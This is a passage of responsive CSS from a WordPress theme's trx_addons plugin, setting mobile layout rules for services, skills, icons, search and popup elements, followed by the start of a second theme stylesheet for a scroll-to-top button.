  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(12) .sc_services_item .sc_services_item_header {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(2) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(4) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(7) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(9) .sc_services_item .sc_services_item_content,
  .sc_services_strange .sc_services_columns_wrap [class*=trx_addons_column-1_5]:nth-child(12) .sc_services_item .sc_services_item_content {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .sc_services_strange .sc_services_item .sc_services_item_button {
    margin: 1em 0 0;
  }
  /* unusual style */
  .sc_services_unusual .sc_services_item_header {
    padding-bottom: 0.8em;
  }
  .sc_services_unusual .sc_services_item_thumb {
    margin-bottom: 0.7em;
  }
  .sc_services_unusual .sc_services_item_title {
    font-size: 1.3em;
  }
  /* alter style */
  .sc_services_alter .sc_services_item {
    padding: 1.4em;
  }
  .sc_services_alter .sc_services_item_icon,
  .sc_services_alter .sc_services_item_pictogram {
    margin-top: 0.2em;
    font-size: 3.6em;
  }
  /* price style */
  .sc_services_price .trx_addons_columns_wrap.columns_padding_bottom:not(.columns_in_single_row) {
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_services_price .trx_addons_columns_wrap {
    margin-right: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_services_price .trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: var(--theme-var-grid_gap);
  }
  .sc_services_price .trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_services_price .trx_addons_columns_wrap > [class*=trx_addons_column-].columns_padding_bottom {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_services_price .sc_services_item_content {
    font-size: 16px;
    line-height: 1.5em;
  }
  /* price2 style */
  .sc_services_price2 .sc_services_item_divider {
    margin-top: 0.4em;
  }
  .sc_services_price2 .sc_services_item_content {
    font-size: 16px;
    line-height: 1.5em;
  }
  /* cool style */
  .sc_services_cool .sc_services_item_title + .sc_services_item_text {
    margin-top: 0.4em;
  }
  .sc_services_cool .sc_services_item:before {
    padding-top: 95%;
  }
  .sc_services_cool .sc_services_item_button {
    margin-top: 1em;
  }
  .sc_services_cool .sc_services_item .sc_services_item_more_link .link_icon:before {
    font-size: 11px;
  }
  /* extra style */
  .sc_services_extra .sc_services_item_title + .sc_services_item_text {
    margin-top: 0.4em;
  }
  .sc_services_extra .sc_services_item:before {
    padding-top: 95%;
  }
  .sc_services_extra .sc_services_item .sc_services_item_more_link .link_icon:before {
    font-size: 11px;
  }
  /* strong style */
  .sc_services_strong .sc_services_item_title {
    font-size: 1.25em;
  }
  .sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 1.6em;
  }
  .sc_services_strong .sc_services_item_title + .sc_services_item_text {
    margin-top: 0.4em;
  }
  .sc_services_strong .sc_services_item:before {
    padding-top: 95%;
  }
  .sc_services_strong .sc_services_item_button {
    margin-top: 1em;
  }
  .sc_services_strong .sc_services_item .sc_services_item_more_link .link_icon:before {
    font-size: 11px;
  }
  /* minimal style */
  .sc_services_minimal .sc_services_item_subtitle {
    font-size: 12px;
  }
  .sc_services_minimal .sc_services_item_title + .sc_services_item_text {
    margin-top: 0.4em;
  }
  .elementor-section-full_width .sc_services_minimal .sc_services_item:before {
    padding-top: 65%;
  }
  .sc_services_minimal .sc_services_item .sc_services_item_more_link .link_icon:before {
    font-size: 13px;
  }
  /* panel style */
  .sc_services_panel .sc_services_item:before {
    padding-top: 35%;
  }
  .sc_services_panel .sc_services_item .sc_services_item_text {
    font-size: 16px;
    line-height: 1.5em;
  }
  .sc_services_panel .sc_services_item .sc_services_item_header + .sc_services_item_text {
    margin-top: 0.4em;
  }
  /* Timeline Services */
  .sc_services_timeline .sc_services_content {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-top: -10px;
    margin-bottom: -10px;
  }
  .sc_services_timeline .sc_services_item {
    width: 100%;
  }
  .sc_services_timeline .sc_services_item:after {
    bottom: 0 !important;
    left: 0 !important;
    top: 50% !important;
    -webkit-transform: translate(-50%, -50%) rotate(40deg) skew(-10deg) !important;
        -ms-transform: translate(-50%, -50%) rotate(40deg) skew(-10deg) !important;
            transform: translate(-50%, -50%) rotate(40deg) skew(-10deg) !important;
  }
  .sc_services_timeline .sc_services_item + .sc_services_item {
    margin-top: 20px;
    margin-left: 0;
  }
  .sc_services_timeline .extra_row {
    padding: 0 0 0 44px !important;
    margin-bottom: 10px;
    margin-top: 10px;
    /* and more and more .... */
  }
  .sc_services_timeline .extra_row:nth-child(1) {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .sc_services_timeline .extra_row:nth-child(3) {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .sc_services_timeline .extra_row:nth-child(4) {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .sc_services_timeline .extra_row:nth-child(5) {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .sc_services_timeline .extra_row:nth-child(6) {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .sc_services_timeline .extra_row:before {
    content: "";
    position: absolute;
    bottom: 0;
    top: auto;
    left: 0;
    height: 100%;
    width: 4px;
    display: block;
    background-color: var(--theme-color-bd_color);
  }
  .sc_services_timeline .extra_row:nth-child(2n+1):after {
    top: 0;
    left: 0;
    height: 100%;
    width: 4px;
  }
  .sc_services_timeline .extra_row:nth-child(2n+1):before {
    display: none;
    margin-top: 0;
  }
  .sc_services_timeline .extra_row .sc_services_item_timeline_point {
    left: -42px !important;
    top: 50% !important;
    -webkit-transform: translate(-50%, -50%) !important;
        -ms-transform: translate(-50%, -50%) !important;
            transform: translate(-50%, -50%) !important;
  }
  /* ++++++++++++
  	Services End */
  /* Widget Contacts */
  .widget_contacts .socials_wrap:not(.socials_type_list) .social_item .social_icon {
    width: 2.6em;
    height: 2.6em;
    line-height: 2.6em;
    text-align: center;
  }
  .widget_contacts .contacts_map_right .contacts_map,
  .widget_contacts .contacts_map_right .contacts_info,
  .widget_contacts .contacts_map_left .contacts_map,
  .widget_contacts .contacts_map_left .contacts_info {
    float: none;
    width: 100%;
  }
  .widget_contacts .contacts_map_right .contacts_info,
  .widget_contacts .contacts_map_left .contacts_info {
    margin-left: 0;
    margin-right: 0;
  }
  .widget_contacts .contacts_map_right .contacts_map + .contacts_info,
  .widget_contacts .contacts_map_left .contacts_map + .contacts_info {
    margin-top: 20px;
  }
  .widget_contacts .contacts_info .contacts_left + .contacts_right {
    margin-top: 1em;
  }
  .widget_contacts .contacts_info .contacts_left,
  .widget_contacts .contacts_info .contacts_right {
    text-align: left;
    width: 100%;
    padding-right: 0;
    padding-left: 0;
  }
  .widget_contacts .contacts_info .contacts_left > :before {
    left: 0;
    right: auto;
    text-align: center;
  }
  .widget_contacts .contacts_info .contacts_left > * {
    padding-left: 2.2em;
    padding-right: 0;
  }
}
@media (max-width: 600px) {
  /* Search Start
  +++++++++++++++ */
  /* Search Modern */
  .search_modern .search_wrap {
    height: 280px;
  }
  /* Search End
  +++++++++++++++++ */
  /* Skills Start
  +++++++++++++++++++++*/
  /* alter style */
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-]:not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: none !important;
  }
  /* simple style */
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-]:not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: none !important;
  }
  /* modern style */
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-]:not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: none !important;
  }
  /* Skills End
  ++++++++++++++++++++*/
  /* Services Start
  ++++++++++++++++++ */
  /* cool style */
  .sc_services_cool .trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: 0;
  }
  .sc_services_cool .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: 0;
  }
  /* minimal style */
  .sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom {
    padding-top: 3em;
  }
  /* strange style */
  .sc_services_strange .sc_services_item_header:before,
  .sc_services_strange .sc_services_item_content:before {
    padding-top: 65%;
  }
  /* Services End
  +++++++++++++++++ */
  /* Icons Start
  ++++++++++++++++++ */
  /* divider style */
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-mobile]) .sc_icons_item:after {
    display: none !important;
  }
  /* divider2 style */
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-mobile]) .sc_icons_item:after {
    display: none !important;
  }
  /* divider3 style */
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item_wrap:after {
    display: none;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-mobile]) .sc_icons_item_wrap:after {
    display: none !important;
  }
  /* divider4 style */
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-mobile]) .sc_icons_item:after {
    display: none !important;
  }
  /* Icons End
  ++++++++++++++++++ */
  /* Popup Post details */
  #trx_addons_post_details_popup .trx_addons_post_details_popup_close {
    top: -1.5em;
    right: -1.5em;
  }
  #trx_addons_post_details_popup .trx_addons_post_details_popup_prev {
    left: -1.5em;
    right: auto;
  }
  #trx_addons_post_details_popup .trx_addons_post_details_popup_next {
    right: -1.5em;
    left: auto;
  }
  #trx_addons_post_details_popup .services_page_header .post_details_page_title {
    font-size: 1.3em;
  }
}
@media (max-width: 479px) {
  /* Login form */
  .trx_addons_popup {
    width: 260px;
  }
  /* Search Start
  	+++++++++++++++ */
  /* Search Modern */
  .search_modern .search_form_wrap .search_submit:before {
    font-size: 20px !important;
  }
  .search_modern .search_header_wrap .search_close {
    top: 20px;
    right: 10px;
  }
  .search_modern .search_header_wrap .search_close:before {
    font-size: 18px;
  }
  .search_modern .search_header_wrap .logo_image {
    top: 30px;
    left: 20px;
  }
  .search_modern .search_wrap {
    height: 240px;
  }
  .search_modern .search_wrap.search_opened .search_field {
    font-size: 1.3rem !important;
    height: 2.4em;
  }
  /* Search Fullscreen */
  .search_style_fullscreen.search_opened .search_field, .sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
    height: 2.4em;
    font-size: 1.3rem !important;
  }
  .search_style_fullscreen.search_opened .search_close {
    font-size: 1.2em !important;
  }
  /* Search End
  +++++++++++++++++ */
  /* Events Start 
  +++++++++++++++++++++ */
  /* modern style */
  .sc_events_modern .sc_events_item {
    padding: 0 2%;
  }
  /* alter style */
  .sc_events_alter .sc_events_alter .sc_events_item_info {
    padding: 1.8em 1.6em;
  }
  .sc_events_alter .sc_events_item_price {
    top: -32px;
    right: 14px;
    min-width: 36px;
    min-height: 36px;
  }
  .sc_events_alter .sc_events_item_price .sc_events_item_price_text {
    font-size: 15px;
  }
  /* Events End 
  +++++++++++++++++++++ */
  /* Skills Start
  +++++++++++++++++++++*/
  /* default */
  .sc_skills_counter .sc_skills_total,
  .sc_skills_counter .sc_skills_item_title {
    text-align: inherit;
  }
  /* alter style */
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=-mobile] .sc_skills_item_wrap:after {
    display: none !important;
  }
  /* simple style */
  .sc_skills_counter_simple.with_divider .sc_skills_item_wrap {
    min-height: auto;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=-mobile] .sc_skills_item_wrap:after {
    display: none !important;
  }
  /* modern style */
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-][class*=-mobile] .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_modern .sc_skills_item_wrap {
    min-height: 5.5em;
  }
  .sc_skills_counter_modern .sc_skills_total {
    top: calc(50% - 1px);
    font-size: 6em;
  }
  .sc_skills_counter_modern .sc_skills_item_title {
    font-size: 18px;
  }
  /* Skills End
  ++++++++++++++++++++*/
  /* Icons Start
  ++++++++++++++++ */
  /* card style */
  .sc_icons_card .sc_icons_item {
    padding: 2em 1.8em;
  }
  .sc_icons_card .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_card .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_card .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  .sc_icons_card .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_card .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1em;
  }
  /* modern style */
  .sc_icons_modern .sc_icons_item_title {
    font-size: 1.25em;
  }
  .sc_icons_modern .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  .sc_icons_modern.sc_icons_size_small .sc_icons_icon, .sc_icons_modern.sc_icons_size_small .sc_icons_image {
    width: 5.2em;
    height: 5.2em;
    line-height: 5.2em;
  }
  .sc_icons_modern.sc_icons_size_small .sc_icons_icon > span {
    width: 5.2em;
    height: 5.2em;
    line-height: 5.2em;
  }
  .sc_icons_modern.sc_icons_size_small .sc_icons_icon:before, .sc_icons_modern.sc_icons_size_small .sc_icons_icon > span:before {
    font-size: 2.8em;
  }
  /* simple style */
  .sc_icons_simple .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_simple .sc_icons_image + .sc_icons_item_details {
    margin-left: 0.5em;
  }
  /* fill style */
  .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_fill .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  /* light style */
  .sc_icons_light .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] {
    width: 50% !important;
  }
  /* divider style */
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider .slider-wrapper .sc_icons_item,
  .sc_icons_divider .sc_icons_columns_wrap .sc_icons_item, .sc_icons_divider.sc_align_center .slider-wrapper .sc_icons_item, .sc_icons_divider.sc_align_center .sc_icons_columns_wrap .sc_icons_item, .sc_icons_divider.sc_align_right .slider-wrapper .sc_icons_item, .sc_icons_divider.sc_align_right .sc_icons_columns_wrap .sc_icons_item {
    padding: 0;
  }
  /* divider2 style */
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item:after {
    display: none !important;
  }
  /* divider3 style */
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item_wrap:after {
    display: none !important;
  }
  /* divider4 style */
  .sc_icons_divider4 .sc_icons_item {
    padding: 0;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item:after {
    display: none !important;
  }
  /* Icons End
  ++++++++++++++++ */
  /* ++++++++++++
  	Services Start */
  .services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li > a {
    padding: 0.7em 1.4em;
  }
  /* breezy style */
  .sc_services_breezy .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_breezy .sc_services_item_title + .sc_services_item_text,
  .sc_services_breezy .sc_services_item_subtitle + .sc_services_item_text {
    margin-top: 0.2em;
  }
  /* creative style */
  .sc_services_creative .sc_services_item_content_inner {
    padding: 1.8em;
  }
  /* fashion style */
  .sc_services_fashion .sc_services_item_content_inner {
    padding: 1.8em;
  }
  /* strange style */
  .sc_services_strange .sc_services_item_header:before,
  .sc_services_strange .sc_services_item_content:before {
    padding-top: 85%;
  }
  /* alter style */
  .sc_services_alter .sc_services_item {
    padding: 1.8em;
  }
  .sc_services_alter .sc_services_item_title {
    font-size: 20px;
  }
  .sc_services_alter .sc_services_item_number + .sc_services_item_info,
  .sc_services_alter .sc_services_item_icon + .sc_services_item_info,
  .sc_services_alter .sc_services_item_pictogram + .sc_services_item_info {
    margin-top: 1.3em;
  }
  /* accent style */
  .sc_services_accent .sc_services_item {
    padding: 1.8em;
  }
  .sc_services_accent.sc_services_featured_top .post_featured {
    margin-bottom: 1em;
  }
  .sc_services_accent .sc_services_item_number + .sc_services_item_info,
  .sc_services_accent .sc_services_item_icon + .sc_services_item_info,
  .sc_services_accent .sc_services_item_pictogram + .sc_services_item_info {
    margin-top: 1.4em;
  }
  .sc_services_accent .sc_services_item_content {
    margin-top: 0.4em;
  }
  .sc_services_accent .sc_services_item .sc_services_item_button {
    margin: 0.8em 0 0;
  }
  /* cool style */
  .sc_services_cool .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_cool .sc_services_item_title {
    font-size: 1.5em;
  }
  .sc_services_cool .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_cool .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_cool .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_cool .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_cool .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_cool .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_cool .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_cool .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title {
    font-size: 1.5em;
  }
  /* extra style */
  .sc_services_extra .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 1.8em;
  }
  /* strong style */
  .sc_services_strong .sc_services_item_content_inner {
    padding: 1.8em;
  }
  /* minimal style */
  .sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom {
    padding-top: 1em;
  }
  /* classic style */
  .sc_services_classic .sc_services_item_content_inner {
    padding: 1.8em;
  }
  /* ++++++++++++
  	Services End */
  /* Popup Post details */
  #trx_addons_post_details_popup .trx_addons_post_details_popup_close {
    top: -1.4em;
    right: -1.3em;
  }
  #trx_addons_post_details_popup .trx_addons_post_details_popup_prev {
    left: -1.2em;
    right: auto;
  }
  #trx_addons_post_details_popup .trx_addons_post_details_popup_next {
    right: -1.2em;
    left: auto;
  }
  #trx_addons_post_details_popup .services_page_header .post_details_page_title {
    font-size: 1.15em;
  }
}/*# sourceMappingURL=trx_addons-additional-responsive-2.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=141289943
body_size: 1293
content:
/* Extra Styles */
/*--------------*/
/* Scroll to Top */
.scroll_to_top_style_default {
  width: 2.8em;
  height: 2.8em;
  line-height: 2.8em;
  text-align: center;
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}
.scroll_to_top_style_default:hover {
